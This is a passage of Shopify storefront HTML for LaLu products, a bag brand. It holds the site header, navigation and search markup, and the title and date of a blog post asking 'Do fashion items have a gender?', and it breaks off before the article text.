<script src="//laluproducts.com/cdn/shop/t/8/assets/cart-notification.js?v=160453272920806432391753609955" defer="defer"></script>
<script src="//laluproducts.com/cdn/shop/t/8/assets/search-form.js?v=113639710312857635801753609956" defer="defer"></script><script src="//laluproducts.com/cdn/shop/t/8/assets/cart-drawer.js?v=44260131999403604181753609955" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Home
                          </a></li><li><a href="/collections/new-collection" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            New Collection
                          </a></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Products
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-products" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Products
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Backpacks
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-backpacks" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Backpacks
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/basanta" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Basanta
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/ujala" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Ujala
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikram" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bikram
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/makeup-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Make up Bags
                                        </a></li><li><a href="/collections/toiletry-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Toiletery
                                        </a></li><li><a href="/collections/tote-bags-side-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tote &amp; Hand Bags 
                                        </a></li><li><a href="/collections/fanny-packs-laptop-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Crossbody Bags
                                        </a></li><li><a href="/collections/lalu-kids" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lalu KIDS
                                        </a></li><li><a href="/collections/all" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          All Products
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/pages/thank-you" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Our vision
                          </a></li><li><details id="Details-menu-drawer-menu-item-5">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Meet our makers
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-meet-our-makers" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Meet our makers
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/rhitu-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sunti
                                        </a></li><li><a href="/collections/goma-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Goma
                                        </a></li><li><a href="/collections/pampa-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Pampa
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/blogs/news" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            News
                          </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Care instructions
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://laluproducts.com/customer_authentication/redirect?locale=en&region_country=NL" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.instagram.com/laluproducts/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/" class="header__heading-link link link--text focus-inset"><img src="//laluproducts.com/cdn/shop/files/my-giftcard-image_-_Copy.jpg?v=1688569592&amp;width=500" alt="LaLu products" srcset="//laluproducts.com/cdn/shop/files/my-giftcard-image_-_Copy.jpg?v=1688569592&amp;width=50 50w, //laluproducts.com/cdn/shop/files/my-giftcard-image_-_Copy.jpg?v=1688569592&amp;width=100 100w, //laluproducts.com/cdn/shop/files/my-giftcard-image_-_Copy.jpg?v=1688569592&amp;width=150 150w, //laluproducts.com/cdn/shop/files/my-giftcard-image_-_Copy.jpg?v=1688569592&amp;width=200 200w, //laluproducts.com/cdn/shop/files/my-giftcard-image_-_Copy.jpg?v=1688569592&amp;width=250 250w, //laluproducts.com/cdn/shop/files/my-giftcard-image_-_Copy.jpg?v=1688569592&amp;width=300 300w, //laluproducts.com/cdn/shop/files/my-giftcard-image_-_Copy.jpg?v=1688569592&amp;width=400 400w, //laluproducts.com/cdn/shop/files/my-giftcard-image_-_Copy.jpg?v=1688569592&amp;width=500 500w" width="310" height="146.22641509433961" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><a href="/collections/new-collection" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>New Collection</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-3" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Products</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-3" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/backpacks" class="mega-menu__link mega-menu__link--level-2 link">
                                Backpacks
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/basanta" class="mega-menu__link link">
                                        Basanta
                                      </a>
                                    </li><li>
                                      <a href="/collections/ujala" class="mega-menu__link link">
                                        Ujala
                                      </a>
                                    </li><li>
                                      <a href="/collections/bikram" class="mega-menu__link link">
                                        Bikram
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/makeup-bags" class="mega-menu__link mega-menu__link--level-2 link">
                                Make up Bags
                              </a></li><li>
                              <a href="/collections/toiletry-bags" class="mega-menu__link mega-menu__link--level-2 link">
                                Toiletery
                              </a></li><li>
                              <a href="/collections/tote-bags-side-bags" class="mega-menu__link mega-menu__link--level-2 link">
                                Tote &amp; Hand Bags 
                              </a></li><li>
                              <a href="/collections/fanny-packs-laptop-bags" class="mega-menu__link mega-menu__link--level-2 link">
                                Crossbody Bags
                              </a></li><li>
                              <a href="/collections/lalu-kids" class="mega-menu__link mega-menu__link--level-2 link">
                                Lalu KIDS
                              </a></li><li>
                              <a href="/collections/all" class="mega-menu__link mega-menu__link--level-2 link">
                                All Products
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><a href="/pages/thank-you" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Our vision</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-5" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Meet our makers</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-5" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections/rhitu-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                Sunti
                              </a></li><li>
                              <a href="/collections/goma-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                Goma
                              </a></li><li>
                              <a href="/collections/pampa-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                Pampa
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><a href="/blogs/news" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>News</span>
                  </a></li><li><a href="/pages/contact" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Care instructions</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="zc5bbfFiAeChMdA4AZ8B325hBM0fNimqSHuNQaELPLKCOOurVBMz0DzDjvj8m3V5rIX8Ao4KPKo3BKq3IRzD69YVxShSFi36GOMSgNRk2/EHRlNJJmd+7oKC0LQzKXDJjbjvFWjsTNfZXgMrdHakkvtcglAOawqO3za+AK8gnyqRtknrk1BIIwzhPQmvd3NKDpqvhQrNi5I7kmKA9/6E94riUMilyja17WlBHvL/Ws+xIgroiL8g3+D/DWPBKNMnewQdoURv63IXOax+1D0F76QZobHUpN/yYuNcFDU8FkLL5tU8ny0Pg5padOqTk3tCeIl4KFPBUBiEjxmvKL+8RKA86YXt8AhDgWjLHEOqeMVIXNk0On2apbhtmEekR4SppH7bO2GQATLNbd3YfDQXvQ==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://laluproducts.com/customer_authentication/redirect?locale=en&region_country=NL" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "LaLu products",
    
      "logo": "https:\/\/laluproducts.com\/cdn\/shop\/files\/my-giftcard-image_-_Copy.jpg?v=1688569592\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "https:\/\/www.instagram.com\/laluproducts\/",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/laluproducts.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25900002246994__main" class="shopify-section section"><link href="//laluproducts.com/cdn/shop/t/8/assets/section-blog-post.css?v=76819555938050272411753609956" rel="stylesheet" type="text/css" media="all" />

<article class="article-template" itemscope itemtype="http://schema.org/BlogPosting"><div class="article-template__hero-container" >
            <div
              class="article-template__hero-large media"
              itemprop="image"
              
            >
              <img
                srcset="
                  //laluproducts.com/cdn/shop/articles/Lalu-logo-C-export_3.gif?v=1737479973&width=350 350w,
                  
                  
                  
                  
                  
                  //laluproducts.com/cdn/shop/articles/Lalu-logo-C-export_3.gif?v=1737479973 550w
                "
                sizes="(min-width: 1400px) 1300px, (min-width: 750px) calc(100vw - 10rem), 100vw"
                src="//laluproducts.com/cdn/shop/articles/Lalu-logo-C-export_3.gif?v=1737479973&width=1100"
                loading="eager"
                fetchpriority="high"
                width="550"
                height="300"
                alt="Do fashion items have a gender?"
              >
            </div>
          </div><header class="page-width page-width--narrow" >
          <h1 class="article-template__title" itemprop="headline">Do fashion items have a gender?</h1><span class="circle-divider caption-with-letter-spacing" itemprop="dateCreated pubdate datePublished"><time datetime="2023-03-04T16:41:59Z">March 4, 2023</time></span></header><div class="article-template__social-sharing page-width page-width--narrow" >
          
          
<script src="//laluproducts.com/cdn/shop/t/8/assets/share.js?v=23059556731731026671753609956" defer="defer"></script>

<share-button id="Share-template--25900002246994__main" class="share-button quick-add-hidden" style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;" >
  <button class="share-button__button hidden">
    <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

    Share
  </button>
  <details id="Details-share-template--25900002246994__main">
    <summary class="share-button__button">
      <svg
  width="13"
  height="12"
